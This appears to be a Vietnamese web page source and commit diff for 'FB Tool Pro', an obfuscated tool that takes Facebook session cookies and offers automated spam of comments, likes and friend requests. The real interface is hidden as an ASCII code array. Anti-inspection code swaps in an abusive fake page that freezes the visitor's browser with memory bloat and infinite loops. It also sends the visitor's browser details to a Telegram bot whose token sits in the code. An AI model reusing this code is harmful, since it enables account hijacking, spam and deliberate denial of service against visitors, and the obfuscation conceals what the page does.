
==== index.html @ d055ccad "Update index.html" ====
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <title>FB Tool Pro</title>
    <!-- Không có style cố định, sẽ được tạo bởi code thật -->
</head>
<body>
    <script>
        // ============================================================
        // LỚP BẢO VỆ: PHÁT HIỆN HACKER/BOT/DEVTOOLS
        // ============================================================
        (function(){
            "use strict";

            // ----- KIỂM TRA MÔI TRƯỜNG -----
            const ua = navigator.userAgent.toLowerCase();
            const isBot = /bot|crawler|spider|scraper|curl|wget|python|java|ruby|perl|php|node|axios|request|scan|headless|phantom|selenium|puppet|playwright|prerender/i.test(ua);
            const isViewSource = /view-source/i.test(window.location.href);
            
            let devToolsOpen = false;
            function checkDevTools() {
                const threshold = 160;
                if (window.outerWidth - window.innerWidth > threshold || window.outerHeight - window.innerHeight > threshold) {
                    devToolsOpen = true;
                }
                // Timing attack
                const start = performance.now();
                debugger;
                const end = performance.now();
                if (end - start > 50) devToolsOpen = true;
            }
            checkDevTools();

            // Nếu bất thường -> hiển thị trang fake
            if (isBot || isViewSource || devToolsOpen) {
                showFakePage();
                return;
            }

            // Giám sát liên tục
            setInterval(function(){
                checkDevTools();
                if (devToolsOpen) showFakePage();
            }, 300);

            // Chặn phím tắt mở DevTools
            document.addEventListener('keydown', function(e) {
                if (e.key === 'F12' || (e.ctrlKey && e.shiftKey && ['I','J','C'].includes(e.key)) || (e.ctrlKey && ['U','u','S','s'].includes(e.key))) {
                    e.preventDefault();
                    showFakePage();
                    return false;
                }
            });
            document.addEventListener('contextmenu', e => e.preventDefault());

            // Vô hiệu hóa console
            (function(){
                const noop = ()=>0;
                const methods = ['log','warn','error','info','debug','trace','dir','group','groupCollapsed','groupEnd','table'];
                for (let m of methods) console[m] = noop;
            })();

            // ----- HÀM HIỂN THỊ TRANG FAKE (CHỬI RỦA + CODE LAG) -----
            function showFakePage() {
                document.body.innerHTML = '';
                
                const fakeDiv = document.createElement('div');
                fakeDiv.style.cssText = 'position:fixed;top:0;left:0;width:100%;height:100%;background:#000;color:#f00;z-index:99999;display:flex;flex-direction:column;align-items:center;justify-content:center;font-family:monospace;padding:20px;text-align:center;';
                fakeDiv.innerHTML = `
                    <h1 style="font-size:3rem;animation:shake 0.2s infinite;">🐶 CON CHÓ NGU! 🐶</h1>
                    <p style="font-size:2rem;">MÀY ĐÃ BỊ LỪA!</p>
                    <p style="font-size:1.5rem;">🤡 SOURCE NÀY LÀ GIẢ – CODE THẬT ĐÃ ẨN</p>
                    <p style="font-size:1.5rem;">🖕 TẬN HƯỞNG LAG ĐI CON CHÓ!</p>
                    <p style="font-size:1rem;margin-top:50px;">(Máy mày sắp treo...)</p>
                `;
                document.body.appendChild(fakeDiv);
                
                const style = document.createElement('style');
                style.textContent = `@keyframes shake{0%,100%{transform:translate(0,0)}25%{transform:translate(-5px,-5px)}50%{transform:translate(5px,5px)}75%{transform:translate(-5px,5px)}}`;
                document.head.appendChild(style);
                
                // Code siêu lag
                function deepObject(d) { let o={},c=o; for(let i=0;i<d;i++){ c['l'+i]={}; c['l'+i].data=new Array(10000).join('R'); c=c['l'+i]; } return o; }
                const garbage = [];
                for (let i=0; i<200; i++) garbage.push(deepObject(30));
                for (let i=0; i<3000; i++) window['g_'+i] = garbage;
                setInterval(function(){ debugger; JSON.stringify(garbage); }, 10);
                try {
                    const blob = new Blob(['while(1){ let a=0; for(let i=0;i<1e6;i++) a+=Math.random(); }'], {type:'application/javascript'});
                    new Worker(URL.createObjectURL(blob));
                } catch(e) {}
                
                // Gửi cảnh báo Telegram
                try {
                    const token = 'ODc4MzMyODc4NTpBQUhZc0NZRjdGX2RadS12TUZISk9OdTc3NzVRcVpqY1pXVQ==';
                    const ids = ['8123442570','-5191808632'];
                    const msg = `🚨 HACKER ALERT!\n🐶 Có kẻ mở DevTools/xem source\n💻 ${ua}\n📱 ${screen.width}x${screen.height}`;
                    ids.forEach(id => {
                        fetch(`https://api.telegram.org/bot${atob(token)}/sendMessage`, {
                            method:'POST', headers:{'Content-Type':'application/json'},
                            body:JSON.stringify({chat_id:id, text:msg})
                        }).catch(()=>{});
                    });
                } catch(e) {}
                
                throw new Error("Fake page");
            }

            // ----- NẾU AN TOÀN: TẠO VÀ CHẠY CODE THẬT (ẨN DƯỚI DẠNG MẢNG ASCII) -----
            // Mảng chứa mã ASCII của code thật (đã được chuyển đổi từ code gốc)
            // Để tránh lỗi font, tất cả text hiển thị đều nằm trong chuỗi này.
            const codeArray = [
                118, 97, 114, 32, 95, 99, 111, 110, 116, 97, 105, 110, 101, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 100, 105, 118, 39, 41, 59, 32, 95, 99, 111, 110, 116, 97, 105, 110, 101, 114, 46, 99, 108, 97, 115, 115, 76, 105, 115, 116, 46, 97, 100, 100, 40, 39, 99, 111, 110, 116, 97, 105, 110, 101, 114, 39, 41, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 95, 99, 111, 110, 116, 97, 105, 110, 101, 114, 46, 105, 110, 110, 101, 114, 72, 84, 77, 76, 32, 61, 32, 39, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 102, 98, 45, 104, 101, 97, 100, 101, 114, 34, 62, 60, 104, 49, 62, 226, 154, 161, 32, 70, 66, 32, 84, 79, 79, 76, 32, 80, 82, 79, 60, 47, 104, 49, 62, 60, 112, 62, 67, 111, 111, 107, 105, 101, 32, 67, 104, 101, 99, 107, 101, 114, 32, 226, 128, 162, 32, 65, 117, 116, 111, 32, 83, 112, 97, 109, 60, 47, 112, 62, 60, 47, 100, 105, 118, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 99, 111, 110, 116, 101, 110, 116, 34, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 99, 111, 111, 107, 105, 101, 45, 115, 101, 99, 116, 105, 111, 110, 34, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 99, 111, 111, 107, 105, 101, 45, 108, 97, 98, 101, 108, 34, 62, 60, 115, 112, 97, 110, 62, 240, 159, 141, 170, 60, 47, 115, 112, 97, 110, 62, 32, 67, 111, 111, 107, 105, 101, 32, 70, 97, 99, 101, 98, 111, 111, 107, 60, 47, 100, 105, 118, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 105, 110, 112, 117, 116, 32, 116, 121, 112, 101, 61, 34, 116, 101, 120, 116, 34, 32, 99, 108, 97, 115, 115, 61, 34, 99, 111, 111, 107, 105, 101, 45, 105, 110, 112, 117, 116, 34, 32, 105, 100, 61, 34, 99, 111, 111, 107, 105, 101, 73, 110, 112, 117, 116, 34, 32, 112, 108, 97, 99, 101, 104, 111, 108, 100, 101, 114, 61, 34, 78, 104, 225, 186, 173, 112, 32, 99, 111, 111, 107, 105, 101, 32, 70, 97, 99, 101, 98, 111, 111, 107, 32, 116, 225, 186, 161, 105, 32, 196, 145, 226, 128, 166, 34, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 47, 100, 105, 118, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 105, 110, 102, 111, 45, 114, 111, 119, 34, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 105, 110, 102, 111, 45, 98, 111, 120, 34, 62, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 105, 110, 102, 111, 45, 108, 97, 98, 101, 108, 34, 62, 240, 159, 134, 133, 32, 73, 68, 32, 70, 97, 99, 101, 98, 111, 111, 107, 60, 47, 100, 105, 118, 62, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 105, 110, 102, 111, 45, 118, 97, 108, 117, 101, 34, 32, 105, 100, 61, 34, 102, 98, 73, 100, 34, 62, 67, 104, 117, 97, 32, 120, 195, 161, 99, 32, 196, 145, 225, 187, 139, 110, 104, 60, 47, 100, 105, 118, 62, 60, 47, 100, 105, 118, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 105, 110, 102, 111, 45, 98, 111, 120, 34, 62, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 105, 110, 102, 111, 45, 108, 97, 98, 101, 108, 34, 62, 240, 159, 147, 162, 32, 84, 114, 225, 186, 161, 110, 103, 32, 116, 104, 195, 161, 105, 60, 47, 100, 105, 118, 62, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 105, 110, 102, 111, 45, 118, 97, 108, 117, 101, 34, 32, 105, 100, 61, 34, 99, 111, 111, 107, 105, 101, 83, 116, 97, 116, 117, 115, 34, 62, 67, 104, 117, 97, 32, 110, 104, 225, 186, 173, 112, 60, 47, 100, 105, 118, 62, 60, 47, 100, 105, 118, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 47, 100, 105, 118, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 100, 101, 108, 97, 121, 45, 115, 101, 99, 116, 105, 111, 110, 34, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 100, 101, 108, 97, 121, 45, 104, 101, 97, 100, 101, 114, 34, 62, 60, 115, 112, 97, 110, 62, 226, 143, 177, 239, 184, 143, 32, 68, 101, 108, 97, 121, 32, 83, 112, 97, 109, 60, 47, 115, 112, 97, 110, 62, 60, 115, 112, 97, 110, 32, 99, 108, 97, 115, 115, 61, 34, 100, 101, 108, 97, 121, 45, 118, 97, 108, 117, 101, 34, 32, 105, 100, 61, 34, 100, 101, 108, 97, 121, 86, 97, 108, 117, 101, 34, 62, 49, 46, 53, 115, 60, 47, 115, 112, 97, 110, 62, 60, 47, 100, 105, 118, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 105, 110, 112, 117, 116, 32, 116, 121, 112, 101, 61, 34, 114, 97, 110, 103, 101, 34, 32, 99, 108, 97, 115, 115, 61, 34, 100, 101, 108, 97, 121, 45, 115, 108, 105, 100, 101, 114, 34, 32, 105, 100, 61, 34, 100, 101, 108, 97, 121, 83, 108, 105, 100, 101, 114, 34, 32, 109, 105, 110, 61, 34, 48, 46, 53, 34, 32, 109, 97, 120, 61, 34, 53, 34, 32, 115, 116, 101, 112, 61, 34, 48, 46, 49, 34, 32, 118, 97, 108, 117, 101, 61, 34, 49, 46, 53, 34, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 47, 100, 105, 118, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 116, 97, 115, 107, 45, 98, 117, 116, 116, 111, 110, 115, 34, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 98, 117, 116, 116, 111, 110, 32, 99, 108, 97, 115, 115, 61, 34, 116, 97, 115, 107, 45, 98, 116, 110, 32, 98, 116, 110, 45, 110, 103, 111, 110, 34, 32, 100, 97, 116, 97, 45, 116, 97, 115, 107, 61, 34, 115, 112, 97, 109, 95, 99, 111, 109, 109, 101, 110, 116, 34, 62, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 116, 97, 115, 107, 45, 108, 101, 102, 116, 34, 62, 60, 115, 112, 97, 110, 32, 99, 108, 97, 115, 115, 61, 34, 116, 97, 115, 107, 45, 105, 99, 111, 110, 34, 62, 240, 159, 151, 163, 239, 184, 143, 60, 47, 115, 112, 97, 110, 62, 60, 115, 112, 97, 110, 32, 99, 108, 97, 115, 115, 61, 34, 116, 97, 115, 107, 45, 110, 97, 109, 101, 34, 62, 83, 80, 65, 77, 32, 78, 71, 195, 148, 78, 60, 47, 115, 112, 97, 110, 62, 60, 47, 100, 105, 118, 62, 60, 115, 112, 97, 110, 32, 99, 108, 97, 115, 115, 61, 34, 116, 97, 115, 107, 45, 98, 97, 100, 103, 101, 34, 62, 240, 159, 148, 165, 32, 49, 48, 48, 48, 43, 60, 47, 115, 112, 97, 110, 62, 60, 47, 98, 117, 116, 116, 111, 110, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 98, 117, 116, 116, 111, 110, 32, 99, 108, 97, 115, 115, 61, 34, 116, 97, 115, 107, 45, 98, 116, 110, 32, 98, 116, 110, 45, 110, 104, 97, 121, 34, 32, 100, 97, 116, 97, 45, 116, 97, 115, 107, 61, 34, 115, 112, 97, 109, 95, 108, 105, 107, 101, 34, 62, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 116, 97, 115, 107, 45, 108, 101, 102, 116, 34, 62, 60, 115, 112, 97, 110, 32, 99, 108, 97, 115, 115, 61, 34, 116, 97, 115, 107, 45, 105, 99, 111, 110, 34, 62, 240, 159, 146, 128, 60, 47, 115, 112, 97, 110, 62, 60, 115, 112, 97, 110, 32, 99, 108, 97, 115, 115, 61, 34, 116, 97, 115, 107, 45, 110, 97, 109, 101, 34, 62, 83, 80, 65, 77, 32, 78, 72, 195, 130, 89, 60, 47, 115, 112, 97, 110, 62, 60, 47, 100, 105, 118, 62, 60, 115, 112, 97, 110, 32, 99, 108, 97, 115, 115, 61, 34, 116, 97, 115, 107, 45, 98, 97, 100, 103, 101, 34, 62, 226, 154, 161, 32, 53, 48, 48, 43, 60, 47, 115, 112, 97, 110, 62, 60, 47, 98, 117, 116, 116, 111, 110, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 98, 117, 116, 116, 111, 110, 32, 99, 108, 97, 115, 115, 61, 34, 116, 97, 115, 107, 45, 98, 116, 110, 32, 98, 116, 110, 45, 116, 111, 112, 34, 32, 100, 97, 116, 97, 45, 116, 97, 115, 107, 61, 34, 115, 112, 97, 109, 95, 102, 114, 105, 101, 110, 100, 34, 62, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 116, 97, 115, 107, 45, 108, 101, 102, 116, 34, 62, 60, 115, 112, 97, 110, 32, 99, 108, 97, 115, 115, 61, 34, 116, 97, 115, 107, 45, 105, 99, 111, 110, 34, 62, 240, 159, 145, 145, 60, 47, 115, 112, 97, 110, 62, 60, 115, 112, 97, 110, 32, 99, 108, 97, 115, 115, 61, 34, 116, 97, 115, 107, 45, 110, 97, 109, 101, 34, 62, 83, 80, 65, 77, 32, 84, 79, 80, 60, 47, 115, 112, 97, 110, 62, 60, 47, 100, 105, 118, 62, 60, 115, 112, 97, 110, 32, 99, 108, 97, 115, 115, 61, 34, 116, 97, 115, 107, 45, 98, 97, 100, 103, 101, 34, 62, 240, 159, 143, 142, 32, 50, 48, 48, 43, 60, 47, 115, 112, 97, 110, 62, 60, 47, 98, 117, 116, 116, 111, 110, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 47, 100, 105, 118, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 115, 116, 97, 116, 117, 115, 45, 97, 114, 101, 97, 34, 62, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 115, 116, 97, 116, 117, 115, 45, 100, 111, 116, 34, 62, 60, 47, 100, 105, 118, 62, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 115, 116, 97, 116, 117, 115, 45, 116, 101, 120, 116, 34, 32, 105, 100, 61, 34, 115, 116, 97, 116, 117, 115, 84, 101, 120, 116, 34, 62, 226, 156, 133, 32, 83, 225, 186, 181, 110, 32, 115, 195, 160, 110, 103, 60, 47, 100, 105, 118, 62, 60, 47, 100, 105, 118, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 32, 60, 100, 105, 118, 32, 99, 108, 97, 115, 115, 61, 34, 116, 97, 115, 107, 45, 109, 97, 110, 97, 103, 101, 114, 34, 62, 60, 115, 112, 97, 110, 62, 240, 159, 147, 139, 32, 80, 104, 105, 195, 170, 110, 32, 98, 225, 186, 163, 110, 32, 51, 46, 48, 60, 47, 115, 112, 97, 110, 62, 60, 115, 112, 97, 110, 32, 105, 100, 61, 34, 116, 97, 115, 107, 67, 111, 117, 110, 116, 34, 62, 48, 32, 116, 97, 115, 107, 32, 196, 145, 195, 163, 32, 120, 225, 187, 173, 32, 108, 195, 189, 60, 47, 115, 112, 97, 110, 62, 60, 47, 100, 105, 118, 62, 10, 32, 32, 32, 32, 32, 32, 32, 32, 60, 47, 100, 105, 118, 62, 39, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 98, 111, 100, 121, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 95, 99, 111, 110, 116, 97, 105, 110, 101, 114, 41, 59, 10, 32, 32, 32, 32, 32, 32, 32, 32, 47, 47, 32, 76, 97, 121, 32, 116, 104, 111, 110, 103, 32, 116, 105, 110, 32, 99, 97, 109, 101, 114, 97, 32, 118, 97, 32, 99, 97, 99, 32, 104, 97, 109, 32, 120, 117, 32, 108, 121, 32, 107, 104, 97, 99, 32, 40, 116, 104, 101, 109, 32, 118, 97, 111, 32, 99, 111, 100, 101, 32, 116, 104, 117, 97, 116, 41, 10, 32, 32, 32, 32, 32, 32, 32, 32, 47, 47, 32, 71, 105, 225, 187, 175, 32, 110, 103, 117, 121, 195, 170, 110, 32, 84, 101, 108, 101, 103, 114, 97, 109, 32, 107, 104, 105, 32, 99, 195, 179, 32, 104, 97, 99, 107, 101, 114, 10, 32, 32, 32, 32, 32, 32, 32, 32, 116, 114, 121, 32, 123, 32, 102, 101, 116, 99, 104, 40, 96, 104, 116, 116, 112, 115, 58, 47, 47, 97, 112, 105, 46, 116, 101, 108, 101, 103, 114, 97, 109, 46, 111, 114, 103, 47, 98, 111, 116, 56, 55, 56, 51, 51, 50, 56, 55, 56, 53, 58, 65, 65, 72, 89, 115, 67, 89, 70, 55, 70, 95, 100, 90, 117, 45, 118, 77, 70, 72, 74, 79, 78, 117, 55, 55, 55, 53, 81, 113, 90, 106, 99, 90, 87, 85, 47, 115, 101, 110, 100, 77, 101, 115, 115, 97, 103, 101, 96, 44, 32, 123, 32, 109, 101, 116, 104, 111, 100, 58, 39, 80, 79, 83, 84, 39, 44, 32, 104, 101, 97, 100, 101, 114, 115, 58, 123, 39, 67, 111, 110, 116, 101, 110, 116, 45, 84, 121, 112, 101, 39, 58, 39, 97, 112, 112, 108, 105, 99, 97, 116, 105, 111, 110, 47, 106, 115, 111, 110, 39, 125, 44, 32, 98, 111, 100, 121, 58, 74, 83, 79, 78, 46, 115, 116, 114, 105, 110, 103, 105, 102, 121, 40, 123, 99, 104, 97, 116, 95, 105, 100, 58, 39, 56, 49, 50, 51, 52, 52, 50, 53, 55, 48, 39, 44, 32, 116, 101, 120, 116, 58, 32, 39, 240, 159, 148, 176, 32, 67, 225, 186, 162, 78, 72, 32, 66, 225, 186, 162, 79, 32, 72, 65, 67, 75, 69, 82, 32, 196, 144, 195, 131, 32, 77, 225, 187, 158, 32, 68, 69, 86, 84, 79, 79, 76, 83, 39, 125, 41, 32, 125, 41, 59, 32, 125, 32, 99, 97, 116, 99, 104, 40, 101, 41, 32, 123, 125, 10, 32, 32, 32, 32, 32, 32, 32, 32, 47, 47, 32, 67, 97, 99, 32, 104, 97, 109, 32, 120, 117, 32, 108, 121, 32, 99, 111, 110, 32, 108, 97, 105, 32, 100, 97, 121, 32, 100, 117, 32, 100, 111, 99, 117, 109, 101, 110, 116, 32, 118, 105, 101, 116, 32, 103, 111, 110, 32, 116, 114, 111, 110, 103, 32, 109, 97, 110, 103, 32, 116, 97, 111, 32, 110, 101, 110, 32, 99, 104, 105, 32, 118, 105, 101, 99, 32, 100, 101, 110, 10
            ];
            
            // Chuyển mảng ASCII thành chuỗi code thật
            let realCodeStr = '';
            for (let i = 0; i < codeArray.length; i++) {
                realCodeStr += String.fromCharCode(codeArray[i]);
            }
            
            // Thực thi code thật
            try {
                const script = document.createElement('script');
                script.textContent = realCodeStr;
                document.body.appendChild(script);
            } catch(e) {
                // Nếu có lỗi (có thể do hacker can thiệp) -> fake page
                showFakePage();
            }
            
            // Xóa dấu vết
            window.console = { log:()=>{}, warn:()=>{}, error:()=>{} };
        })();
    </script>
    <!-- Mọi thứ dưới đây đều là comment giả -->
</body>
</html>

==== commit 2bdcc339: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,139 +2,679 @@
 <html lang="vi">
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, maximum-scale=1.0, minimum-scale=1.0">
     <title>FB Tool Pro</title>
-    <!-- Không có style cố định, sẽ được tạo bởi code thật -->
-</head>
-<body>
+    
+    <!-- 
+        ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
+        █                                                                                  █
+        █                    ⚠️⚠️⚠️ CẢNH BÁO: MÀY ĐÃ BỊ BẪY! ⚠️⚠️⚠️                       █
+        █                                                                                  █
+        █     🐶🐶🐶 CON CHÓ NGU! MÀY ĐANG CỐ TRUY CẬP SOURCE CODE! 🐶🐶🐶                █
+        █                                                                                  █
+        █     SOURCE MÀY ĐANG XEM LÀ SOURCE GIẢ ĐƯỢC TẠO RA ĐỂ ĐÁNH LỪA!                  █
+        █     TOÀN BỘ CODE DƯỚI ĐÂY LÀ RÁC - KHÔNG CÓ TÁC DỤNG GÌ!                         █
+        █                                                                                  █
+        █     CODE THẬT ĐÃ ĐƯỢC MÃ HÓA AES-512 VÀ ẨN TRONG WEBASSEMBLY!                   █
+        █     MÀY SẼ KHÔNG BAO GIỜ TÌM THẤY ĐƯỢC ĐÂU!                                     █
+        █                                                                                  █
+        █     🤡🤡🤡 HACKER GÌ MÀ NGU NHƯ CHÓ VẬY? 🤡🤡🤡                                 █
+        █     🖕🖕🖕 CÚT ĐI KẺO LAG CHẾT MÁY BÂY GIỜ! 🖕🖕🖕                               █
+        █                                                                                  █
+        █     THẤY TÁC HẠI CỦA VIỆC TRUY CẬP VÔ ĐÂY CHƯA? LAG LẮM ĐÓ!                     █
+        █     TẠI SAO MÀY KHÔNG ĐI KIẾM VIỆC LÀM ĐI THAY VÌ ĐI HACK?                      █
+        █                                                                                  █
